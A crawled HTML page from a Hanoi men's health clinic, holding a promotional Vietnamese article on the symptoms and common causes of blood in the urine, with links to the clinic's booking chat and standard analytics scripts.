

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html
body_size: 19256
content:
<!doctype html>
<html lang="vi" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>Bác sĩ chuyên khoa hướng dẫn cách chữa tiểu ra máu - Phòng khám nam khoa tốt nhất</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<link href="https://chuabenhtri193.com" rel="dns-prefetch">
    <link href="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icons/favicon.ico?v=1642989978" rel="shortcut icon">
    <link href="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icons/touch.png?v=1642839991" rel="apple-touch-icon-precomposed">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bác sĩ chuyên khoa hướng dẫn cách chữa tiểu ra máu - Phòng khám nam khoa tốt nhất" />
	<meta property="og:description" content="Tiểu ra máu là một dấu hiệu bất thường và gây những ảnh hưởng không nhỏ đến sức khỏe nam giới. Vì vậy khi ngay khi nhận thấy dấu hiệu bệnh nam giới cần điều trị càng sớm càng tốt, tránh biến chứng về sau. Bài viết dưới đây các chuyên gia sẽ hướng dẫn..." />
	<meta property="og:url" content="https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html" />
	<meta property="og:site_name" content="Phòng khám nam khoa tốt nhất" />
	<meta property="article:published_time" content="2022-03-17T03:22:38+00:00" />
	<meta property="article:modified_time" content="2025-02-20T02:15:46+00:00" />
	<meta property="og:image" content="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/03/90-tieu-ra-mau.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="quanly@dkcd" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="12 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://khamnamkhoahanoi.vn/#organization","name":"Ph\u00f2ng kh\u00e1m \u0110a khoa Qu\u1ed1c T\u1ebf C\u1ed9ng \u0110\u1ed3ng","url":"https://khamnamkhoahanoi.vn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://khamnamkhoahanoi.vn/#logo","inLanguage":"vi","url":"https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/LO-XANH-LA.png","contentUrl":"https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/LO-XANH-LA.png","width":206,"height":206,"caption":"Ph\u00f2ng kh\u00e1m \u0110a khoa Qu\u1ed1c T\u1ebf C\u1ed9ng \u0110\u1ed3ng"},"image":{"@id":"https://khamnamkhoahanoi.vn/#logo"}},{"@type":"WebSite","@id":"https://khamnamkhoahanoi.vn/#website","url":"https://khamnamkhoahanoi.vn/","name":"Ph\u00f2ng kh\u00e1m nam khoa t\u1ed1t nh\u1ea5t","description":"","publisher":{"@id":"https://khamnamkhoahanoi.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khamnamkhoahanoi.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#primaryimage","inLanguage":"vi","url":"https://khamnamkhoahanoi.vn/wp-content/uploads/2022/03/90-tieu-ra-mau.png","contentUrl":"https://khamnamkhoahanoi.vn/wp-content/uploads/2022/03/90-tieu-ra-mau.png","width":600,"height":510},{"@type":"WebPage","@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#webpage","url":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html","name":"B\u00e1c s\u0129 chuy\u00ean khoa h\u01b0\u1edbng d\u1eabn c\u00e1ch ch\u1eefa ti\u1ec3u ra m\u00e1u - Ph\u00f2ng kh\u00e1m nam khoa t\u1ed1t nh\u1ea5t","isPartOf":{"@id":"https://khamnamkhoahanoi.vn/#website"},"primaryImageOfPage":{"@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#primaryimage"},"datePublished":"2022-03-17T03:22:38+00:00","dateModified":"2025-02-20T02:15:46+00:00","breadcrumb":{"@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html"]}]},{"@type":"BreadcrumbList","@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"B\u00e1c s\u0129 chuy\u00ean khoa h\u01b0\u1edbng d\u1eabn c\u00e1ch ch\u1eefa ti\u1ec3u ra m\u00e1u"}]},{"@type":"Article","@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#article","isPartOf":{"@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#webpage"},"author":{"@id":"https://khamnamkhoahanoi.vn/#/schema/person/f617157cf26d6973ce77bec5b7174569"},"headline":"B\u00e1c s\u0129 chuy\u00ean khoa h\u01b0\u1edbng d\u1eabn c\u00e1ch ch\u1eefa ti\u1ec3u ra m\u00e1u","datePublished":"2022-03-17T03:22:38+00:00","dateModified":"2025-02-20T02:15:46+00:00","mainEntityOfPage":{"@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#webpage"},"wordCount":2753,"publisher":{"@id":"https://khamnamkhoahanoi.vn/#organization"},"image":{"@id":"https://khamnamkhoahanoi.vn/bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html#primaryimage"},"thumbnailUrl":"https://khamnamkhoahanoi.vn/wp-content/uploads/2022/03/90-tieu-ra-mau.png","articleSection":["B\u1ec7nh \u0111\u01b0\u1eddng ti\u1ec3u","R\u1ed1i lo\u1ea1n ti\u1ec3u ti\u1ec7n"],"inLanguage":"vi"},{"@type":"Person","@id":"https://khamnamkhoahanoi.vn/#/schema/person/f617157cf26d6973ce77bec5b7174569","name":"quanly@dkcd","sameAs":["https://khamnamkhoahanoi.vn"],"url":"https://khamnamkhoahanoi.vn/author/quanlydkcd"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khamnamkhoahanoi.vn\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://khamnamkhoahanoi.vn/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='boai_sc-css'  href='https://khamnamkhoahanoi.vn/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://khamnamkhoahanoi.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://khamnamkhoahanoi.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 275px;}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://khamnamkhoahanoi.vn/wp-content/themes/v1/normalize.css?v=1746607189' media='all' />
<link rel="https://api.w.org/" href="https://khamnamkhoahanoi.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://khamnamkhoahanoi.vn/wp-json/wp/v2/posts/1134" /><link rel="alternate" type="application/json+oembed" href="https://khamnamkhoahanoi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhamnamkhoahanoi.vn%2Fbac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html" />
<link rel="alternate" type="text/xml+oembed" href="https://khamnamkhoahanoi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhamnamkhoahanoi.vn%2Fbac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau.html&#038;format=xml" />
	<link rel="stylesheet" href="https://khamnamkhoahanoi.vn/wp-content/themes/v1/style.css?v=1751950320" media="all">
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFNZWW5Z');</script>
<!-- End Google Tag Manager -->
 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-767405643">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-767405643');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17210704635"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-17210704635');
</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1134 single-format-standard bac-si-chuyen-khoa-huong-dan-cach-chua-tieu-ra-mau">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFNZWW5Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="bannerTop">
	<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
		<img class="is_mobi" src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/bannertop.jpg?v=1681378282" alt="">
		<img class="is_pc" src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/bannertop-pc.jpg?v=1681378282" alt="">
	</a>
</div>
<header id="header">
	<div class="hh1 ctn">
		<div id="hh1-wrap">
			<div class="is_mobi">
				<div id="btn-mnm">
					<i id="btnmnm" class="allicon"></i>
				</div>
			</div>
			<a href="https://khamnamkhoahanoi.vn/" id="logo">
				<img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/logo.png?v=1642839987" alt="">
			</a>
			<div class="is_pc">
				<div id="rlogo">
					<div class="rlogo-box">
						<i id="rlogo-ic1" class="allicon"></i>
						<p>
							<b>Số 193C1</b>
							Bà Triệu  - Hai Bà Trưng - Hà Nội
						</p>
					</div>
					<div class="rlogo-box">
						<i id="rlogo-ic2" class="allicon"></i>
						<p>
							<b>0385.999.193</b>
							<b>0243.3131.999</b>
						</p>
					</div>
				</div>
			</div>
		</div>	
	</div>
	<nav id="hh2">
		<ul id="mainmenu" class="ctn">
			<li><a href="https://khamnamkhoahanoi.vn/">Trang chủ</a></li>
			<li><a href="https://khamnamkhoahanoi.vn/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong">Giới thiệu</a></li>
			<li class="hidden_mobi has-child">
				<a href="javascript:;">Mục bệnh</a>
				<ul id="submenu">
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau">Bệnh bao quy đầu</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan">Bệnh về tinh hoàn</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly">Rối loạn chức năng sinh lý</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu">Bệnh đường tiểu</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet">Bệnh tiền liệt tuyến</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/tham-my-nam-khoa">Thẩm mỹ nam khoa</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/viem-nhiem-nam-khoa">Viêm nhiễm nam khoa</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/vo-sinh-nam">Vô sinh nam</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/benh-lau">Bệnh lậu</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/sui-mao-ga">Bệnh sùi mào gà</a></li>
	            </ul>
			</li>
			<li class="hidden_mobi"><a href="https://khamnamkhoahanoi.vn/bac-si">Bác sĩ</a></li>
			<li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">Đặt hẹn</a></li>
			<li><a href="https://khamnamkhoahanoi.vn/uu-dai">ưu đãi</a></li>
			<li><a href="https://khamnamkhoahanoi.vn/lien-he">Địa chỉ</a></li>
		</ul>
	</nav>
</header><main role="main">
	
<section id="sec-slider">
	<div class="is_pc">
		<div class="slider">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-nk.jpg?v=1768794504" alt=""></a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt=""></a>
		</div>
	</div>
	<div class="is_mobi">
		<div class="slider">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-nk.jpg?v=1768794597" alt=""></a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt=""></a>
		</div>
	</div>
</section>	<div id="brcs">
        <div class="ctn">
            <div id="brcs-wrap">
            <div id="crumbs"><a href="https://khamnamkhoahanoi.vn">Trang chủ</a> <span>»</span> <a href="https://khamnamkhoahanoi.vn/benh-nam-khoa">Bệnh nam khoa</a> <span>»</span> <a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu">Bệnh đường tiểu</a> <span>»</span> </div><form class="search-frm" method="get" action="https://khamnamkhoahanoi.vn" role="search">
	<input class="search-input" type="search" name="s" placeholder="Nội dung tìm kiếm..">
	<button class="search-submit" type="submit" role="button"><i class="far fa-search"></i></button>
</form>            </div>
        </div>             
    </div>
	<div id="post-wrap">
		<div class="ctn">
			<div class="row">
				<article class="col-12 clg-8">
					                        <div id="cat-child" class="row">
                                                            <a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau" class="catchild-box ">
                                	                                    <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icongen.png" alt="">
                                                                        <span>Bệnh bao quy đầu</span>
                                </a>
                                                            <a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu" class="catchild-box ">
                                	                                    <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icongen.png" alt="">
                                                                        <span>Bệnh đường tiểu</span>
                                </a>
                                                            <a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet" class="catchild-box ">
                                	                                    <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icongen.png" alt="">
                                                                        <span>Bệnh tuyến tiền liệt</span>
                                </a>
                                                            <a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan" class="catchild-box ">
                                	                                    <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icongen.png" alt="">
                                                                        <span>Bệnh về tinh hoàn</span>
                                </a>
                                                            <a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly" class="catchild-box ">
                                	                                    <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icongen.png" alt="">
                                                                        <span>Rối loạn chức năng sinh lý</span>
                                </a>
                                                    </div>
                                                            	<article id="article">
                    		<h1 id="post-title">Bác sĩ chuyên khoa hướng dẫn cách chữa tiểu ra máu</h1>
                    		<div id="postct">
                    			<p><strong>Tiểu ra máu là một dấu hiệu bất thường và gây những ảnh hưởng không nhỏ đến sức khỏe nam giới. Vì vậy khi ngay khi nhận thấy dấu hiệu bệnh nam giới cần điều trị càng sớm càng tốt, tránh biến chứng về sau. Bài viết dưới đây các chuyên gia sẽ hướng dẫn cách chữa tiểu ra máu hiệu quả.</strong></p>
<div id="ez-toc-container" class="ez-toc-v2_0_17 counter-hierarchy counter-roman ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title"> Mục lục ch&iacute;nh</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#NEN_DI_KHAM_NGAY_KHI_CO_DAU_HIEU_TIEU_RA_MAU" title="NÊN ĐI KHÁM NGAY KHI CÓ DẤU HIỆU TIỂU RA MÁU">NÊN ĐI KHÁM NGAY KHI CÓ DẤU HIỆU TIỂU RA MÁU</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#TIEU_RA_MAU_CANH_BAO_NHIEU_BENH_LY_NGUY_HIEM" title="TIỂU RA MÁU CẢNH BÁO NHIỀU BỆNH LÝ NGUY HIỂM">TIỂU RA MÁU CẢNH BÁO NHIỀU BỆNH LÝ NGUY HIỂM</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#DIEU_TRI_TIEU_RA_MAU_HIEU_QUA_BANG_PHUONG_PHAP_DONG_-_TAY_KET_HOP_VOI_PHONG_KHAM_DA_KHOA_QUOC_TE_CONG_DONG" title="ĐIỀU TRỊ TIỂU RA MÁU HIỆU QUẢ BẰNG PHƯƠNG PHÁP ĐÔNG – TÂY KẾT HỢP VỚI PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG">ĐIỀU TRỊ TIỂU RA MÁU HIỆU QUẢ BẰNG PHƯƠNG PHÁP ĐÔNG – TÂY KẾT HỢP VỚI PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#VI_SAO_BAN_NEN_DIEU_TRI_TIEU_RA_MAU_TAI_PHONG_KHAM_DA_KHOA_QUOC_TE_CONG_DONG" title="VÌ SAO BẠN NÊN ĐIỀU TRỊ TIỂU RA MÁU TẠI PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG?">VÌ SAO BẠN NÊN ĐIỀU TRỊ TIỂU RA MÁU TẠI PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG?</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#Da_duoc_so_y_te_cap_phep" title="Đã được sở y tế cấp phép">Đã được sở y tế cấp phép</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Doi_ngu_bac_si_chuyen_khoa_day_dan_kinh_nghiem" title="Đội ngũ bác sĩ chuyên khoa dày dặn kinh nghiệm">Đội ngũ bác sĩ chuyên khoa dày dặn kinh nghiệm</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#Co_so_vat_chat_hien_dai" title="Cơ sở vật chất hiện đại">Cơ sở vật chất hiện đại</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#Chi_phi_hop_ly_voi_nhieu_uu_dai_hap_dan" title="Chi phí hợp lý với nhiều ưu đãi hấp dẫn">Chi phí hợp lý với nhiều ưu đãi hấp dẫn</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#Dich_vu_chat_luong_quoc_te_cam_ket_bao_mat_thong_tin" title="Dịch vụ chất lượng quốc tế, cam kết bảo mật thông tin">Dịch vụ chất lượng quốc tế, cam kết bảo mật thông tin</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#Chia_se_cua_nguoi_benh_sau_khi_chua_tieu_ra_mau_tai_Da_khoa_Quoc_te_Cong_dong" title="Chia sẻ của người bệnh sau khi chữa tiểu ra máu tại Đa khoa Quốc tế Cộng đồng">Chia sẻ của người bệnh sau khi chữa tiểu ra máu tại Đa khoa Quốc tế Cộng đồng</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="NEN_DI_KHAM_NGAY_KHI_CO_DAU_HIEU_TIEU_RA_MAU"></span><b>NÊN ĐI KHÁM NGAY KHI CÓ DẤU HIỆU TIỂU RA MÁU</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Theo TS.Bs Ngô Việt Thành &#8211; Đa khoa Quốc tế Cộng đồng, tiểu ra máu là tình trạng nước tiểu xuất hiện hồng cầu. Lúc này, nước tiểu có thể có màu đỏ, màu hồng hay những sợi máu nhỏ.</span></p>
<p><span style="font-weight: 400;">Tiểu ra máu thường là dấu hiệu của sự rối loạn nghiêm trọng trong cơ thể. Triệu chứng nếu không được điều trị sớm, đúng cách sẽ gây ra hàng loạt ảnh hưởng, biến chứng khôn lường.</span></p>
<p><img loading="lazy" class="size-full wp-image-1048 aligncenter" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/03/90-tieu-ra-mau.png" alt="" width="600" height="510" srcset="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/03/90-tieu-ra-mau.png 600w, https://khamnamkhoahanoi.vn/wp-content/uploads/2022/03/90-tieu-ra-mau-150x128.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><span style="font-weight: 400;">Các chuyên gia y tế đầu ngành khuyến cáo, ngay khi có biểu hiện tiểu ra máu, hãy chủ động nhanh chóng tới cơ sở y tế chuyên khoa uy tín để được khám, chữa trị kịp thời.</span><span style="font-weight: 400;"> Hãy liên hệ tư vấn <span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en">[TẠI ĐÂY!]</a></strong></span> khi có những biểu hiện sau:</span><span style="font-weight: 400;"> </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nước tiểu có màu hồng, màu đỏ hay màu đỏ nâu như nước chè để lâu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Xuất hiện sợi máu trong nước tiểu thậm chí là máu cục.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiểu buốt rát, tiểu nhỏ giọt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đau, nóng rát, sưng đỏ vùng kín.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cơ thể mệt mỏi, sốt, ớn lạnh và buồn nôn, đau lưng, đau bụng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nước tiểu có mùi khó chịu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nổi mụn tại vùng kín, sưng hoặc lở loét.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đau rát khó chịu khi quan hệ.</span></li>
</ul>
<div class="sc-tuvan sc-post">[Shortcode Tư Vấn]</div>
<h2><span class="ez-toc-section" id="TIEU_RA_MAU_CANH_BAO_NHIEU_BENH_LY_NGUY_HIEM"></span><strong>TIỂU RA MÁU CẢNH BÁO NHIỀU BỆNH LÝ NGUY HIỂM</strong><span class="ez-toc-section-end"></span></h2>
<p>Qua thực tiễn thăm khám cho hàng nghìn bệnh nhân có dấu hiệu tiểu ra máu thì hầu hết đều là do bệnh lý gây nên. Một số bệnh lý gây tình trạng đi tiểu ra máu tươi có thể kể đến như là:</p>
<p><strong>Viêm đường tiết niệu</strong>: Khi bị viêm đường tiết niệu, viêm niệu đạo, viêm bàng quang ở mực độ nặng thì người bệnh cũng thường có triệu chứng đi tiểu ra máu, tiểu buốt đau, tiểu rắt và tiểu nhiều lần.</p>
<p><strong>Sỏi đường tiết niệu</strong>: Tiểu ra máu là triệu chứng điển hình của bệnh sỏi bàng quang, sỏi niệu quản và sỏi thận. Ngoài ra, người bệnh còn có triệu chứng tiểu đau rát, tiểu nhiều lần, bí tiểu,…</p>
<p><strong>Mắc bệnh lậu</strong>: Khi mắc bệnh lậu mãn tính ở mức độ nặng thì ngoài triệu chứng tiểu buốt, tiểu đau, tiểu ra mủ, chảy dịch mủ ở niệu đạo,… thì người bệnh còn có thể bị đi tiểu ra máu tươi.</p>
<p><strong>Ung thư đường tiết niệu</strong>: Nếu mắc bệnh ung thư đường tiết niệu như ung thư thận, ung thư bàng quang,… thì tình trạng tiểu ra máu ở người bệnh càng rõ nét hơn.</p>
<p><strong>Bệnh tuyến tiền liệt ở nam giới</strong>: Nam giới có triệu chứng tiểu ra máu cũng có thể là do mắc phải bệnh u xơ tuyến tiền liệt hoặc viêm tuyến tiền liệt và thậm chí là ung thư tuyến tiền liệt.</p>
<div class="sc-tuvan sc-post">[Shortcode Tư Vấn]</div>
